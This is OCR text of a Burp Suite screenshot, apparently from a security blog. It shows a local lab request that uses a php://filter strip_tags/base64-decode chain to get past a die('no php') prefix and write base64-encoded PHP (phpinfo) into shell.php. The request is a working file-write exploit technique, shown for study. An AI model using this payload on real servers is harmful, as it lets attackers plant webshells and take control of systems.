 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /2.php?path=
php://filter/write=string.strip_tags|convert.base64-decode/resource=shel
l.php&data=UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPejgr HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 11:46:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 61
8
9 <?php
10 die('no php');
11 ?>
12 </br>
PD9waHAgcGhwaW5mbygpOz8+</br>
OK
Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io